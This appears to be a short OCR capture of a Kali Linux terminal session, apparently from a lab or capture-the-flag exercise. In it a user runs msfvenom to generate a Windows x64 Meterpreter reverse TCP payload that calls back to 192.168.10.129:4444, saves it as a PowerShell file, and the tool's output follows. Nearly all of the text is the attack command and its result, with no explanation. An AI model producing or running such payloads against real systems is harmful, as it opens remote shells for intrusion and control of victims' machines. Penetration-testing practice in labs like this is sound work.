 m4xlmum@kali: ~/桌面
┌──(m4xlmum㉿kali)-[~/桌面/web]
└─$ cd ..
Test page
┌──(m4xlmum㉿kali)-[~/桌面]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.10.129 LPORT=4
444 -f psh-cmd > reverse.ps1
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of psh-cmd file: 6791 bytes
┌──(m4xlmum㉿kali)-[~/桌面]
└─$